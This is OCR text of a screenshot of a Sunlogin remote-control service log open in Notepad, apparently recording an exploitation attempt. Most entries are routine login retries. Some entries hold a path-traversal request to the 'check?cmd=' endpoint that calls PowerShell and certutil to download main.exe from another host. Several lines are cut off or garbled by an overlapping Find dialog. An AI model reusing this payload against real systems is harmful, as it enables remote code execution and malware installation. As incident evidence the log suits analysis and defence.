 sunlogin_service.20240321-191046 - 记事本
161.189.159.80
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
2024-03-26 10:29:27.844 - Info - retry login now......
2024-03-26 10:29:27.844 - Info - Current client status: 2
2024-03-26 10:29:27.844 - Info - send status_changed notify 2
2024-03-26 10:29:27.844 - Info - Login task time 0
2024-03-26 10:29:27.860 - Info - Do login( type: 2 ) at 378
2024-03-26 10:29:27.860 - Info - [http call3] new call id:3308, url:https://slapi.oray.net/remote/get-fastcode
2024-03-26 10:29:27.875 - Info - [http call3] id:3308 create new connection : https://slapi.oray.net:443
2024-03 r slapi.oray.net:443(47.111.169.221:443)
2024-03 tps://slapi.oray.net/remote/get-fastcode, status code:202
2024-03 :-1, msg:invalid format
2024-03
2024-03 fy 0
2024-03
2024-03 ons
2024-03
查找
查找内容(N): DEC
查找下一个(F)
取消
方向
向上(U) 向下(D)
区分大小写(C)
循环(R)
2024-03-26 10:31:07.538 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45 1.114:49724
2024-03-26 10:31:07.538 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168 cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:31:07.538 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168 n/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:31:07.576 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45 1.114:49724
2024-03-26 10:31:07.576 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168 check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows
%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-spl F192.168.31.249%2Fmain.exe, version: HTTP/1.1
2024-03-26 10:31:07.576 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168 ?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows
%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, plugin:check,
session:sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1
记事本
找不到 "DEC"
确定
2024-03-26 10:31:29.007 - Info - [localserver] Not use proxy
2024-03-26 10:31:29.007 - Info - retry login now......
2024-03-26 10:31:29.007 - Info - Current client status: 2
2024-03-26 10:31:29.007 - Info - send status_changed notify 2
2024-03-26 10:31:29.007 - Info - Login task time 0
2024-03-26 10:31:29.011 - Info - Do login( type: 2 ) at 378
2024-03-26 10:31:29.011 - Info - [http call3] new call id:3309, url:https://slapi.oray.net/remote/get-fastcode
2024-03-26 10:31:29.012 - Info - [http call3] id:3309 create new connection : https://slapi.oray.net:443
2024-03-26 10:31:29.019 - Info - attempt to connect server slapi.oray.net:443(47.111.107.239:443)
2024-03-26 10:31:29.100 - Info - [http call3] id:3309, url:https://slapi.oray.net/remote/get-fastcode, status code:202
2024-03-26 10:31:29.100 * Error * GetFastcode failed! error:-1, msg:invalid format
Windows (CRLF) 第 54604 行，第 63 列 100%